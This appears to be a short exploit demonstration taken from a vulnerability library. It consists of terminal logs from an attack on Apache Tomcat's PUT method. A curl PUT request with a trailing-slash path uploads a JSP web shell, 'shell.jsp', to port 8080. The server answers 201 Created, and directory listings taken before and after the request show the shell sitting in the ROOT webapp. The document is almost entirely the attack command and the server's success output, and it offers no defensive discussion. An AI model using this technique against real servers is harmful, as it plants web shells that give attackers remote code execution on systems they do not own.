 root@0e0cf01aa17a:/usr/local/tomcat/webapps/ROOT# ls
RELEASE-NOTES.txt  bg-button.png    bg-nav.png    index.jsp         tomcat.gif
WEB-INF            bg-middle.png    bg-upper.png  tomcat-power.gif  tomcat.png
asf-logo-wide.svg  bg-nav-item.png  favicon.ico   tomcat.css        tomcat.svg
root@0e0cf01aa17a:/usr/local/tomcat/webapps/ROOT# ls
RELEASE-NOTES.txt  bg-middle.png    favicon.ico       tomcat.css
WEB-INF            bg-nav-item.png  index.jsp         tomcat.gif
asf-logo-wide.svg  bg-nav.png       shell.jsp         tomcat.png
bg-button.png      bg-upper.png     tomcat-power.gif  tomcat.svg
root@0e0cf01aa17a:/usr/local/tomcat/webapps/ROOT# pwd
/usr/local/tomcat/webapps/ROOT
root@0e0cf01aa17a:/usr/local/tomcat/webapps/ROOT#
[root@iZm5e9346f3qfzai3fn9j7Z ~]# curl -v -X PUT --data-binary @shell.jsp "http://:8080/shell
.jsp/"
* About to connect() to port 8080 (#0)
*   Trying
* Connected to () port 8080 (#0)
> PUT /shell.jsp/ HTTP/1.1
> User-Agent: curl/7.29.0
> Host:
> Accept: */*
> Content-Length: 1500
> Content-Type: application/x-www-form-urlencoded
> Expect: 100-continue
>
< HTTP/1.1 100
< HTTP/1.1 201
< Content-Length: 0
< Date: Sun, 08 Nov 2020 12:57:05 GMT
<
* Connection #0 to host left intact
[root@iZm5e9346f3qfzai3fn9j7Z ~]#
PeiQi文库